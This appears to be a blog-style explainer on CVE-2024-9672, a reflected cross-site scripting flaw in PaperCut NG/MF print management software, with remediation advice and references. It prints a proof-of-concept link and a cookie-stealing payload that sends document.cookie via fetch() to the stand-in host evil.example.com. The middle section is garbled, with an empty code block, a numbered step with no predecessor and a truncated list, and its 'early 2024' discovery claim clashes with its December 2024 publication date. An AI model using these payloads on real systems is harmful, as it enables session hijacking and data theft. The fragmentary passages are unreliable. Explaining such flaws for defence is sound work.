
In early 2024, a significant vulnerability called CVE-2024-9672 was uncovered in PaperCut NG/MF – a popular print management software used by schools, libraries, and companies around the world. This vulnerability is a classic web security flaw known as reflected cross-site scripting (XSS). In this long read, we’ll break down how this bug works, provide sample exploit code, and discuss what attackers can do with it. We’ll also give links to the original sources and share tips on how to stay protected.
What is Reflected XSS?
Reflected XSS is a type of web application vulnerability. It happens when web applications take data from user input (like URL parameters), include it directly in the web page, and don’t check or sanitize it properly. That gives a hacker the chance to inject JavaScript code, which is then run in the victim’s browser when they visit a specially crafted link.
In the case of PaperCut NG/MF, this means a malicious actor can trick a user into clicking a bad link, after which any code in the link is executed as if the victim had typed it into their browser.
How Does CVE-2024-9672 Work?
According to the official advisory from PaperCut:
> _"A reflected cross-site scripting (XSS) vulnerability exists in PaperCut NG/MF. The vulnerability allows a remote attacker to inject arbitrary JavaScript via a crafted link, which executes in the context of the affected user. The user must click on a malicious link for this issue to occur. No authentication is required for exploitation."_
Put simply: PaperCut does not clean up certain URL parameters. If a hacker crafts a link containing JavaScript code inside a query parameter, and a victim clicks it, the code runs with the permissions of that user.
Example Exploit – How Attackers Could Use This
Let’s walk through an example using some easy-to-read code and an explanation.
Imagine a PaperCut server runs at https://print.example.com and has a vulnerable endpoint
https://print.example.com/app?message=HelloWorld
Normally the message parameter is shown to the user somewhere in the page, like this in HTML
<div class="info">${message}</div>
But if the application doesn’t sanitize the input, what if an attacker sends this link to a user (admin, student, etc):
https://print.example.com/app?message=<script>alert('XSS!')</script>
Malicious code
<script>alert('XSS!')</script>
If the user clicks this link, their browser will show a popup, but this is just a simple proof. The attacker could instead steal cookies, grab sensitive data, or even perform actions as that user.
Example: Stealing authentication cookies
<script>
fetch('https://evil.example.com/cookie?c=' + document.cookie);
</script>
If placed as a payload
https://print.example.com/app?message=<script>fetch('https://evil.example.com/cookie?c='+document.cookie);</script>
Now, once the user clicks the link and the page loads, their cookies are silently sent to the attacker.
Who Is Affected?
PaperCut NG/MF servers before version 22.1.2 are affected. You can find details and patched versions from the vendor here:
- PaperCut Security Bulletin (PO-2673)
- Vendor Patch Notes
Any organization running old versions, or who have servers exposed to the public internet, is at risk. Schools and libraries are common targets because they often have less strict IT controls.
`
https://print.example.com/app?message=
`
2. Attacker tricks a target into clicking the link. This could be done by email, instant message, or fake login page.
Attackers can now:
- Steal cookies/sessions
Proof-of-Concept (PoC) Link
https://<papercut-ng-mg-server>/<vulnerable-endpoint>?param=<script>alert('CVE-2024-9672 XSS')</script>
Replace <papercut-ng-mg-server> and <vulnerable-endpoint> with actual server address and endpoint.
How to Protect Yourself
- Update PaperCut NG/MF to version 22.1.2 or later. (Official download page)
References
- CVE-2024-9672 on NVD
- PaperCut’s Official Advisory
- PaperCut Security Update Status
- OWASP XSS Introduction
Conclusion
CVE-2024-9672 is a simple but very effective XSS bug found in PaperCut NG/MF. It shows how a small web input oversight can lead to big problems for organizations everywhere. If you run PaperCut or similar software, make sure you patch early and teach your users to watch for sketchy links. XSS is old, but it still works — and attackers are always looking for the next person to click.
Timeline
Published on: 12/10/2024 00:15:22 UTC
Last modified on: 01/30/2025 14:55:08 UTC